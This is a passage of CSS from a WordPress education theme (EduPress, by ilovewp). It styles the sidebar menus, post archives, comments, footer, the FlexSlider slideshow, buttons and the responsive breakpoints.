	width: 280px;
}

#site-content {
	flex: 1 2 auto;
	width: 780px;
	
		background: rgb(204,204,204);
		background: linear-gradient(180deg, rgba(204,204,204,1) 0%, rgba(255,255,255,1) 300px, rgba(249,249,249,1) 100%);
		padding: 0px 15px;
		display: inline;
		float: right;
	
	
}

.site-aside-wrapper {
	padding: 0;
}

#site-aside .widget:not(.widget_nav_menu) a {
	text-decoration: underline;
}

#site-main {
	margin-top: -60px;
	position: relative;
	z-index: 5;
}

#site-aside .widget:not(:last-of-type) {
	padding-bottom: 1.875rem;
}

#site-aside .current-cat a {
	color: var(--edupress-primary-text-color);
	font-weight: 600;
}

/******************************************
5. Individual Content Sections
******************************************/

.post-cover {
	position: relative;
}

.post-cover .thumbnail,
.post-cover .wp-post-image {
	height: auto;
	max-width: 100%;
	position: relative;
	opacity: 1;
	transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
}

.ilovewp-post:hover .wp-post-image,
.ilovewp-post:focus-within .wp-post-image {
	background-color: #000;
	opacity: 0.7;
}

.post-meta .sticky-post {
	margin-inline-end: 10px;
	padding-top: 3px;
	padding-bottom: 3px;
}

#site-main .widget-title,
.comments-area .comments-title {
    background-color: var(--edupress-primary-text-color);
    color: var(--edupress-neutral-color-100);
    display: block;
    font-family: var(--edupress-ff-accent);
    font-size: 0.875rem;
    font-weight: 700;
    line-height: 1.4;
    margin: 0 0 0rem;
    padding: 21px 9px 10px 71px !important;
    position: relative;
    font-size: 13px;
}

/* Posts Archive Loop */

.ilovewp-post .post-meta,
.ilovewp-post .post-meta .entry-date a {
	color: var(--edupress-secondary-text-color);
	font-size: 0.875rem;
	margin: 0;
}

.ilovewp-posts-archive .post-meta a,
.ilovewp-page-intro .post-meta a {
	display: inline-block;
	margin: 0;
	text-decoration: underline;
}

.ilovewp-posts-archive .post-meta span:not(:first-child):before,
.ilovewp-page-intro .post-meta span:not(:first-child):before {
	color: currentColor;
	content: "/";
	font-size: 10px;
	margin: 0 8px 0 4px;
	vertical-align: middle;
}

.ilovewp-posts-archive .ilovewp-post-archive {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 30px;
	position: relative;
}

.ilovewp-posts-archive .ilovewp-post-archive:not(:last-of-type) {
	margin-bottom: 40px;
}

.ilovewp-posts-archive .post-cover-wrapper {
	flex: 0 0 240px;
}

.ilovewp-posts-archive .post-preview {
	flex: 1;
	font-size: 1rem;
	line-height: 1.6;
	text-align: start;
}

.ilovewp-posts-archive .post-preview > * {
	margin: 0;
}

.ilovewp-posts-archive .post-preview > *:not(:first-child) {
	margin-top: 1.25rem;
}

.ilovewp-posts-archive .title-post {
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 1.75em;
}

.ilovewp-posts-archive .post-meta-category {
	display: inline-block;
}

.ilovewp-posts-archive .read-more-span {
	display: block;
	margin: 10px 0 0;
}

/* Tags List */

.page-links,
.tags-links {
	font-family: var(--edupress-ff-accent);
	font-size: 0.875rem;
	margin: 2.5rem 0 2.5rem;
	text-transform: uppercase;
}

.tags-links a {
	border: 1px solid var(--edupress-border-color-900);
	display: inline-block;
	font-size: 0.875rem;
	line-height: 1.2;
	margin-inline-end: 3px;
	padding: 9px 5px 6px;
	position: relative;
	text-decoration: none;
	text-transform: none;
	transition: all .2s ease-in-out;
}

.tags-links a:hover,
.tags-links a:focus { 
	background-color: var(--edupress-link-color);
	border-color: var(--edupress-link-color);
	color: var(--edupress-neutral-color-100); 
	text-decoration: underline;
}

/* Sidebar Menu Widget */

#site-aside .widget_nav_menu .widget-title {
	background-color: var(--edupress-link-color-hover);
	margin-bottom: 1px;
	text-transform: uppercase;
}

#site-aside .widget_nav_menu .menu-item {
/*	background-color: #f2f2f2;
	font-size: 0.9375rem;
	font-weight: bold;
	line-height: 1.65em;
	border-bottom: 1px solid var(--edupress-border-color-900);
	text-transform: uppercase;*/
	font-size: 15px;
    font-weight: bold;
    line-height: 1.65em;
    background: #fff url(https://www.onlinedev.com/wp-content/themes/edupress/images/dot.gif) repeat-x bottom center;
    padding: 1px;
}

#site-aside .widget_nav_menu .menu-item:hover {
	background-color: #eee;
}

#site-aside .widget_nav_menu .sub-menu .menu-item {
	background: none;
	border-bottom: 1px solid var(--edupress-border-color-900);
	border-bottom-color: var(--edupress-border-color-900);
	font-weight: normal;
	padding-inline-start: 0;
	padding-bottom: 0;
	text-transform: none;
}

#site-aside .widget_nav_menu .sub-menu .menu-item:last-of-type {
	border-bottom-width: 0;
}

#site-aside .widget_nav_menu .sub-menu {
	margin-top: 5px;
}

#site-aside .widget_nav_menu a {
	color: var(--edupress-primary-text-color);
	display: block;
	padding: 12px 20px;
	
    display: block;
    font: 600 12px Arial, Helvetica, sans-serif;
    padding: 12px 20px;
    text-decoration: none;
	background: #fff;
}

/*#site-aside .widget_nav_menu .menu-item a,*/
#site-aside .widget_nav_menu .menu-item-has-children > a {
	background-color: var(--edupress-border-color-900);
}

#site-aside .widget_nav_menu .menu-item-has-children > a {
	border-bottom: 1px solid var(--edupress-border-color-900);
}

#site-aside .widget_nav_menu .current-menu-item > a,
#site-aside .widget_nav_menu a:hover,
#site-aside .widget_nav_menu a:focus {
	color: var(--edupress-link-color-hover);
	text-decoration: underline;
}

#site-aside .widget_nav_menu .current-menu-item > a {
	font-weight: bold;
}

#site-aside .widget_nav_menu .sub-menu a {
	background: none;
	padding-top: 8px;
	padding-bottom: 8px;
}

#site-aside .widget_nav_menu .current-menu-item {
	font-weight: bold;
}

#ilovewp-featured-pages {
	margin: 0 0 2.5rem;
}

.ilovewp-featured-pages {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 30px;
	list-style-type: none;
}

#ilovewp-featured-pages .ilovewp-featured-page {
	flex: 1;
}

#ilovewp-featured-pages .post-cover-wrapper {
	margin-bottom: 1.875rem;
}

#ilovewp-featured-pages .title-post {
	font-size: 1.125rem;
	font-weight: bold;
	line-height: 1.5;
	margin: 0 0 1.25rem;
}

#ilovewp-featured-pages .post-preview {
	font-size: 0.9375rem;
	font-weight: normal;
	line-height: 1.6;
}

/******************************************
6. Single Post/Page Styling
******************************************/

.thumbnail-post-intro {
	margin-bottom: 30px;
	text-align: center;
}

.thumbnail-post-intro .wp-post-image {
	/*width: 100%;*/
	height: auto;
}

.ilovewp-archive-intro {
	margin-bottom: 30px;
}

.ilovewp-page-intro .title-page {
	font-family: var(--edupress-ff-accent);
	font-size: 30px;
	font-weight: 700;
	line-height: 1.35em;
	margin: 0;
}

.ilovewp-page-inner {
	text-align: start;
}

.ilovewp-page-front {
	text-align: start;
}

.ilovewp-page-inner .title-page {
	font-size: 16px;
}

.home .ilovewp-page-front {
	border-bottom-width: 0;
	padding-bottom: 0;
}

.ilovewp-meta-flex {
	display: flex;
	align-items: center;
	align-content: stretch;
	gap: 1.25rem;
	justify-content: space-between;
	margin: 1.875rem 0 0;
}

.ilovewp-meta-flex > .post-meta-gravatar {
	flex: 0 0 auto;
}

.ilovewp-page-intro .post-meta {
	flex: 1;
	color: var(--edupress-secondary-text-color);
	font-size: 0.8125rem;
	margin: 0;
}

.ilovewp-page-intro .post-meta a {
	font-style: normal;
	text-transform: uppercase;
}

.post-meta-gravatar .avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 0 4px var(--edupress-border-color-900);
}

.ilovewp-page-inner,
.ilovewp-page-intro .taxonomy-description {
	font-size: 1rem;
	line-height: 1.6;
	border-bottom: 1px solid var(--edupress-border-color-900);
	margin-bottom: 30px;
	padding-bottom: 30px;
}

.ilovewp-page-intro .taxonomy-description {
	margin-top: 30px;
}

.ilovewp-page-intro .taxonomy-description p {
	margin: 1em 0 0;
}

.ilovewp-page-inner {
	margin-bottom: 30px;
}

.ilovewp-nofeatured {
	padding: 0 40px;
	text-align: center;
}

.ilovewp-nofeatured .taxonomy-description {
	margin-bottom: 0;
}

.post-single {
	font-size: 1rem;  
	line-height: 1.7;
	margin: 0;
}

.post-single h1,
.post-single h2, 
.post-single h3, 
.post-single h4, 
.post-single h5, 
.post-single h6 {
	font-weight: 600;
	margin: 0.5em 0 0.5em;
	line-height: 1.25em; 
}

.post-single p {
	margin-top: 0;
	margin-bottom: 1.5em; 
}

.post-single img {
	margin-bottom: 20px; 
}

.post-single img.alignnone, 
.post-single img.aligncenter, 
.post-single img.alignleft, 
.post-single img.alignright {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.post-single .wp-block-image img,
.post-single .wp-block-media-text__media img, 
.post-single .wp-block-media-text__media video {
  height: auto;
}

.post-single iframe {
	max-width: 100%;
}

.post-single textarea {
	max-width: 97%;
}

.post-single blockquote {
	font-size: 20px;
	font-weight: normal;
	line-height: 2em;
    margin: 40px 0;
    padding: 0;
    text-align: center;
}

.post-single blockquote::after, 
.post-single blockquote::before {
    border-top: 1px solid #dfdfdf;
    content: "";
    display: block;
    margin: 30px auto;
    width: 20%;
}

.post-single blockquote p {
	margin-bottom: 1.1667em;
}

.post-single blockquote cite {
	display: block;
	font-size: 0.8125rem;
	font-style: normal;
	margin: 1.5em 0 0;
	text-transform: uppercase;
}
.post-single a {
	text-decoration: underline;
}

.post-single ul,
.post-single ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

.post-single table,
.widget table {
  margin: 3rem 0; }

.widget table:first-child {
  margin-top: 0; }

.post-single table caption,
.widget table caption {
  font-weight: bold;
  margin: 0 0 1rem;
  padding: 0.5rem 20px;
  text-align: center; }

.post-single table tbody,
.post-single table tfoot,
.widget table tbody {
  border: 1px solid #dadada;
  border-width: 1px; }

.post-single table tfoot {
	border-top-width: 0;
}

.widget table tfoot td:first-of-type {
  border-inline-start: 1px solid #dadada; }

.post-single table:last-child,
.widget table:last-child {
  margin-bottom: 0; }

.post-single table th,
.post-single table td,
.widget table th,
.widget table td {
  border-inline-end: 1px solid #dadada;
  font-size: 0.875rem;
  line-height: 1.75em; }

.post-single table th,
.widget table th {
  border-inline-end-color: var(--edupress-border-color-100); }

.post-single table th:last-child,
.widget table th:last-child {
  border-inline-end-width: 0; }

.post-single thead th,
.widget thead th {
  background-color: var(--edupress-primary-text-color);
  color: var(--edupress-neutral-color-100); }

.post-single table thead tr,
.widget table thead tr {
  border-bottom-width: 0; }

.post-single table tr,
.widget table tr {
  border-bottom: 1px solid #dadada;
  transition: all 0.2s ease-in-out; }

.post-single tr:nth-child(odd),
.widget tr:nth-child(odd) {
  background-color: white; }

.post-single tr:nth-child(even),
.widget tr:nth-child(even) {
  background-color: #eee; }

.post-single tr:nth-child(even) td,
.widget tr:nth-child(even) td {
  border-inline-end-color: #dadada; }

/******************************************
7. Comments
******************************************/

#comments .comment-reply-title {
	font-size: 24px;
	font-weight: 500;
	margin: 0 0 0.75em;
}

.comments-area {
	margin: 3em 0 0;
	text-align: start;
}

.comments-area .comments-title {
	margin: 0 0 2em;
}

.page .comments-area {
	margin-inline-start: 0;
}

.comment-list {
	margin: 1.75em 0;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment,
.pingback,
.trackback {
	padding: 1.75em 0;
}

.depth-1 {
	border-bottom: 1px solid #ece8e0;
}

.depth-1:first-child {
	margin-top: 0;
	padding-top: 0;
}

.children {
	margin-top: 24px;
}

.children .comment {
	border-inline-start: 5px solid #e7e7e7;
	padding-inline-start: 24px;
}

.comment-author .avatar {
	border-radius: 50%;
	float: left;
	margin-inline-end: 20px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.comment-meta {
	margin-bottom: 0;
}

.comment-meta .fn {
	display: inline-block;
	font-size: 1rem;
	font-style: normal;
	font-weight: 500;
	margin-inline-end: 15px;
}

.says {
	display: none;
}

.comment-metadata {
	display: inline-block;
	font-size: 0.875rem;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-tools {
	display: inline-block;
	float: right;
}

.comment-tools a {
	font-size: 0.8125rem;
	font-weight: normal;
}

.comment-reply-link {
	margin-inline-start: 10px;
}

.comment-respond {
	padding: 0;
}

.comment-list .comment-respond {
	padding-top: 30px;
}

.comment-content {
	color: var(--edupress-secondary-text-color);
	font-size: 0.9375rem;
	line-height: 1.6;
	overflow: hidden;
}

.comment-content p {
	margin: 1em 0 0;
}

.comment-form label {
	display: block;
	font-size: 0.9375rem;
	font-weight: 500;
	margin: 1em 0;
	text-transform: uppercase;
}

.comment-form label .required {
	color: #e95445;
	font-weight: 600;
}

.form-allowed-tags {
	font-size: 0.8125rem;
}

.no-comments {
	text-align: center;
}

.bypostauthor {
	display: block;
}

/******************************************
8. Footer
******************************************/
/*
.site-footer {
	background-color: var(--edupress-special-background-color);
	border-top: solid 10px var(--edupress-link-color-hover);
	color: var(--edupress-neutral-color-100);
	color: rgba(255,255,255,0.7);
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	padding: 0;
	position: relative;
	text-align: end;
	z-index: 3;
}

.site-footer a {
	color: rgba(255,255,255,0.9);
	text-decoration: underline;
}

.site-footer .current-menu-item a,
.site-footer a:hover,
.site-footer a:focus {
	color: var(--edupress-neutral-color-100);
	text-decoration: underline;
}

.wrapper-footer {
	margin: 0 auto 3.75rem;
	padding: 3.75rem 40px 0;
	text-align: center;
}

.wrapper-copy {
	border-top: 1px solid var(--edupress-border-color-100);
	font-size: 0.875rem;
	padding-block: 2.5rem;
}

.wrapper-copy > .wrapper {
	text-align: center;
}

.site-footer .copy {
	margin-bottom: 0;
}

.site-footer .logo-site-footer {
	margin-bottom: 30px;
}

.pre-footer {
	text-align: start;
}

.pre-footer .ilovewp-columns {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 40px;
}

.pre-footer .ilovewp-column {
	flex: 1;
}

.pre-footer .widget:not(:last-of-type) {
	margin-bottom: 30px;
}

.pre-footer li {
	margin: 0;
}

.pre-footer li:not(:first-of-type) {
	margin-top: 5px;
}

.pre-footer .widget-title {
	color: var(--edupress-neutral-color-100);
	display: block;
	font-size: 0.875rem;
	font-weight: bold;
	line-height: 1.5;
	margin: 0 0 1.25rem;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

.site-footer .copy-ilovewp {
	line-height: 1em;
	margin: 0.75rem 0 0;
}

.site-footer .theme-credit a {
	color: currentColor;
}
*/


.site-footer {

	color: #fff;
	color: rgba(255,255,255,0.6);
	font-size: 15px;
	font-weight: 400;
	line-height: 1.6em;
	margin: 0px 0 0;
	padding-top: 20px;
	padding-bottom: 0px;
	position: relative;
	text-align: right;
	z-index: 3;
    clear: both;
    padding: 24px 0 0 0;
    background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/bg_footer.gif) repeat-x top center;
    font-size: 11px;
	
}

.site-footer a {
	color: #fff;
	
	text-decoration: none;
}

.site-footer .current-menu-item a,
.site-footer a:hover,
.site-footer a:focus {
	color: #fff;
	text-decoration: underline;
}

.wrapper-footer {
  border-bottom: solid 1px rgba(255,255,255,0.1);
  margin-bottom: 0px;
  padding-bottom: 0px;
	text-align: center;
}

.wrapper-copy {
	font-size: 14px;
	text-align: center;
	display:none;
}

.site-footer .copy {
	margin-bottom: 0;
}

.site-footer .logo-site-footer {
	margin-bottom: 30px;
}

.pre-footer {
	text-align: left;
}

.pre-footer .ilovewp-column {
	display: inline-block;
	margin-right: 40px;
  vertical-align: top;
	width: calc((100% - 60px) / 3);
}

.pre-footer .ilovewp-column-4 {
	margin-right: 0;
}

.pre-footer .widget {
	margin-bottom: 30px;
}

.pre-footer .widget:last-child {
	margin-bottom: 0;
}

.pre-footer li {
  margin: 0 0 0px;
}

.pre-footer .widget-title {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: 1.75em;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

.site-footer .copy-ilovewp {
	line-height: 1em;
	margin: 10px 0 0;
}

.site-footer .theme-credit a {
	color: inherit;
}

.site-footer .footer-logo-ilovewp {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: middle;
}
/******************************************
9. Miscellaneous
******************************************/

.widget img {
	height: auto;
	max-width: 100%;
}

.widget ul,
.post-single .wp-block-query .wp-block-post-template {
	list-style-type: none;
	margin-inline-start: 0;
}

#wpstats { display: none; }

.post-single #jp-relatedposts h3.jp-relatedposts-headline {
	font-size: 14pt;
}

.post-single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	margin-bottom: 10px;
}

/* WordPress Search Widget */

.post-single .search-form {
	margin: 30px 0;
}

.ilovewp-page-intro .search-form {
	margin: 30px 0 0;
}

.widget_search .search-field {
	margin-bottom: 5px;
	width: 85%;
}

#searchform label {
	display: none;
}

#s {
	background-color: var(--edupress-neutral-color-100);
	display: inline;
	float: left;
	border: 1px solid #ccc;
	font-size: 0.8125rem;
	margin: 0 3px 10px 0;
	padding: 6px 5px;
	width: 70%;
}

#searchsubmit {
	border: none;
	display: inline;
	float: left;
}

/* WordPress Core Widget: Recent Posts */
.widget_recent_entries li {
	line-height: 1.6;
}

.widget_recent_entries li:not(:first-of-type) {
	border-top: 1px solid var(--edupress-border-color-900);
	margin-top: 1rem;
	padding-top: 1rem;
}

.pre-footer .widget_recent_entries li:not(:first-of-type) {
	border-top: 1px solid var(--edupress-border-color-100);
}

.widget_recent_entries .post-date {
	color: rgba(0,0,0,0.6);
	display: block;
	font-size: 0.8125rem;
	margin: 0.5rem 0 0;
}

.pre-footer .widget_recent_entries .post-date {
	color: rgba(255,255,255,0.6);
}

/* Caption for images */
.post-single .wp-caption { 
	background-color: #f3f3f3; 
	border-bottom: 2px solid var(--edupress-border-color-900); 
	margin-bottom: 1em;
	max-width: 100%;
	padding: 0 0 15px;
}
.post-single .wp-caption img { 
	background: none; 
	border: 0; 
	margin: 0 0 15px;
	max-width:100%; 
	width: 100%; 
	height:auto;
}
.post-single .wp-caption-text, 
.gallery-caption { 
	color: var(--edupress-secondary-text-color);
	font-size: 0.8125rem; 
	line-height: 1.5em; 
	margin: 0 10px;
}
.post-single .wp-caption.aligncenter { 
	margin:0 auto 15px;
}

/* [gallery] shortcode styling */
.post-single .gallery { margin: 1em auto 1.5em; text-align:center; clear:both; }
.post-single .gallery-icon {
	background-color: var(--edupress-neutral-color-100);
	border: 1px solid #eeeeee;
	margin-bottom: 10px;
	padding: 4px;
}
.post-single .gallery .gallery-item { display: -moz-inline-stack; display: inline-block; margin: 1em 1.5% 1.5em; width: 30%; vertical-align: top; zoom: 1; *display: inline; }
.post-single .gallery img { width: 100%; height: auto; margin: 0; }
.post-single .gallery-caption { margin-inline-start: 0; }
.post-single .gallery-columns-1 .gallery-item {
	margin: 1em auto;
	width: 100%;
}

.post-single .gallery-columns-2 .gallery-item {
	margin: 1em 2.5%;
	width: 45%;
}

.post-single .gallery-columns-4 .gallery-item {
	margin: 1em 1.5%;
	width: 22%;
}

/* Homepage Slideshow/Tabs */

#ilovewp-featured-content {
	display: block;
	max-width: 100%;
	overflow: hidden;
	position: relative;
	text-align: center;
	z-index: 20;
}

#ilovewp-featured-content li {
	list-style-type: none;
}

#ilovewp-featured-content-carousel {
	margin-bottom: 40px;
}

#ilovewp-featured-content .ilovewp-notice,
#ilovewp-featured-content-header .ilovewp-notice {
	font-size: 0.9375rem;
	line-height: 26px;
	margin: 20px 0;
}

#ilovewp-featured-content .wrapper {
	position: relative;
}

#ilovewp-featured-content img {
	display: inline-block;
	margin: 0;
	height: inherit; /* Make sure images are scaled correctly. */
	max-width: 100%
}

#ilovewp-featured-content .image-wrapper {
	display: inline-block;
	position: relative;
}

#ilovewp-featured-content .ilovewp-post-wrapper {
	position: relative;
}

#ilovewp-featured-content .post-preview {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: start;
}

#ilovewp-featured-content .post-preview-nothumb {
	background-color: var(--edupress-primary-text-color);
}

#ilovewp-featured-content .post-preview-nothumb .post-excerpt {
	margin-bottom: 50px;
}

#ilovewp-featured-content .post-preview-wrapper {
	padding: 60px 30px 30px;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 80%, rgba(0,0,0,0.95) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 80%,rgba(0,0,0,0.95) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 80%,rgba(0,0,0,0.95) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.empty-slider {
    max-width: 780px;
}

#ilovewp-featured-content .slides {
    white-space: nowrap;
    overflow: hidden;
}

#ilovewp-featured-content .slide {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	list-style-type: none;
	margin-inline-end: 0;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}

#ilovewp-featured-content a {
	color: var(--edupress-neutral-color-100);
}

#ilovewp-featured-content a:hover,
#ilovewp-featured-content a:focus {
	text-decoration: underline;
}

#ilovewp-featured-content .title-post {
	font-family: var(--edupress-ff-primary);
	font-size: 20px;
	font-weight: 700;
	margin: 0;
}

#ilovewp-featured-content .post-excerpt {
	color: rgba(255,255,255,0.85);
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1.8;
	margin: 1.25rem 0 0;
}

#ilovewp-featured-tabs {
	margin-bottom: 30px;
}

#ilovewp-featured-tabs .ilovewp-tabs {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 0;
	list-style-type: none;
	max-width: 100%;
}

#ilovewp-featured-tabs .ilovewp-tab {
	background-color: var(--edupress-special-background-color);
	flex: 1;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
}

#ilovewp-featured-tabs .ilovewp-tab a {
	color: var(--edupress-neutral-color-100);
}

#ilovewp-featured-tabs .flex-active-slide {
	background-color: var(--edupress-link-color);
	text-decoration: underline;
}

#ilovewp-featured-tabs .image-description {
	display: block;
	font-size: 0.875rem;
	line-height: 1.75em;
	padding: 15px 15px;
}

/*--------------------------------------------------------------
8.0 Post Navigation
--------------------------------------------------------------*/
.post-navigation {
	border: 1px solid var(--edupress-border-color-900);
	font-size: 0.9375rem;
	line-height: 1.5em;
	padding: 1.875rem;
	text-align: start;
/*	display: flex;*/
	display: none !important;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 40px;
}

.post-navigation .site-post-nav-item {
	flex: 1;
	text-align: start;
}

.post-navigation .post-navigation-label {
	color: var(--edupress-primary-text-color);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	margin: 0 0 0.5rem;
	text-transform: uppercase;
}

.post-navigation .fa {
	margin-inline-end: 5px;
}

.post-navigation .site-post-nav-next .fa {
	margin-inline-end: 0;
	margin-inline-start: 5px;
}

.post-navigation a {
	text-decoration: underline;
}

/*--------------------------------------------------------------
9.0 Archive Pagination/Navigation
--------------------------------------------------------------*/
.pagination {
	border-top: 1px solid var(--edupress-border-color-900);
	font-size: 0.875rem;
	font-weight: 700;
	margin-top: 1.75rem;
	margin-bottom: 1.75rem;
	padding-top: 3rem;
	text-align: center;
}

.pagination .page-numbers {
	border: 1px solid var(--edupress-border-color-900);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	border-radius: 2px;
	display: inline-block;
	line-height: 1em;
	margin: 0 3px;
	padding: 0.75rem;
}

.pagination a {
	color: var(--edupress-link-color-hover);
}

.pagination .current,
.pagination a:hover,
.pagination a:focus {
	background-color: var(--edupress-link-color-hover);
	border-color: var(--edupress-link-color-hover);
	color: var(--edupress-neutral-color-100);
}

.pagination .current {
	color: var(--edupress-neutral-color-100);
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.ilovewp-slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; }
.flexslider .ilovewp-slides > li { display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .ilovewp-slides img { display: block; height: auto; width: 100%; }

/* Clearfix for the .slides element */
.ilovewp-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .ilovewp-slides {display: block;} 
html .ilovewp-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .ilovewp-slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; max-width: 100%; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .ilovewp-slides { list-style-type: none; zoom: 1;}

.carousel li {margin-inline-end: 5px; }

/******************************************
10. Accessibility
******************************************/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-size: .875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/******************************************
11. Buttons, Forms
******************************************/

.button,
#searchsubmit,
.form-submit #submit,
#submit-contact,
.widget_wysija_cont .wysija-submit {
	border: 0;
	color: var(--edupress-neutral-color-100);
	display: inline-block;
	font-size: 1rem;
	padding: 12px 20px;
}

.widget_wysija_cont .wysija-submit {
	margin-top: 5px;
}

.button:hover,
.button:focus {
	color: var(--edupress-primary-text-color);
}

.widget_wysija_cont p label {
	display: block;
	font-weight: 500;
	margin: 5px 0 10px;
}

.widget_wysija_cont .wysija-input {
	width: 100%;
}

#searchsubmit,
.button-yellow {
	background-color: #ebcc6e;
	color: var(--edupress-primary-text-color);
	font-weight: 500;
}

.button-yellow:hover,
.button-yellow:focus {
	background-color: #e0ba48;
}

.button-blue {
	background-color: #06b3db;
	font-weight: 500;
}

.button-blue:hover,
.button-blue:focus {
	background-color: #0a9bbc;
	color: var(--edupress-neutral-color-100);
}

.button-red {
	background-color: #ea5b4d;
	color: var(--edupress-neutral-color-100);
	font-weight: 500;
}

.button-red:hover,
.button-red:focus {
	background-color: #c8493c;
	color: var(--edupress-neutral-color-100);
}

.form-submit #submit,
.button-green,
.widget_wysija_cont .wysija-submit {
	background-color: var(--edupress-link-color-hover);
	color: var(--edupress-neutral-color-100);
	font-weight: 500;
}

.button-green:hover,
.button-green:focus {
	background-color: #209852;
	color: var(--edupress-neutral-color-100);
}

.button-gray {
	background-color: #e6e6e6;
	color: #222;
	font-weight: 500;
}

.button-gray:hover,
.button-gray:focus {
	background-color: #d6d6d6;
}

.form-submit #submit:hover,
#searchsubmit:hover,
.button:hover,
.form-submit #submit:focus,
#searchsubmit:focus,
.button:focus,
.widget_wysija_cont .wysija-submit:hover,
.widget_wysija_cont .wysija-submit:focus {
	background-color: var(--edupress-primary-text-color);
}

.form-submit #submit:active,
#submit-contact:active,
#searchsubmit:active,
.button:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.form-submit #submit,
#searchsubmit,
#submit-contact {
	font-size: 1rem;
	margin-top: 20px;
}

/******************************************
13. Media Queries (Responsive Feature)
******************************************/
 
@media screen and (max-width: 1200px) {

	div.wrapper {
		width: 100%;
	}

	.wrapper-footer {
		padding-inline-end: 40px;
		padding-inline-start: 40px;
	}

	#site-main {
		margin-top: 0;
	}

	.site-header {
		padding-bottom: 30px;
	}

	.page-header-default .wrapper-header {
		padding-bottom: 0;
	}

	#ilovewp-featured-posts {
		height: auto;
		min-height: auto;
	}
	
	#ilovewp-featured-posts .slide {
		width: 100%;
	}
	
	#ilovewp-featured-posts img {
		max-width: 100%;
	}

}

@media screen and (max-width: 960px) {

	.wrapper {
		padding-inline: 30px;
	}

	.wrapper-main {
		padding: 0;
	}

	.wrapper-frame {
		padding: 30px;
	}

	#commentform input,
	#commentform textarea {
		width: 100%;
	}
	
	.ilovewp-posts-archive .title-post {
		font-size: 1.0625rem;
	}

	.ilovewp-page-inner .title-page {
		font-size: 2rem;
	}
	
}

@media screen and (max-width: 768px) {

	.wrapper-header {
		text-align: center;
	}

	.page-sidebar-left .wrapper-frame,
	.page-sidebar-right .wrapper-frame {
		flex-direction: column;
	}

	#site-content,
	#site-aside {
		flex: 1;
		width: 100%;
	}

	#site-aside .widget:not(:last-of-type) {
		margin-bottom: 0;
	}

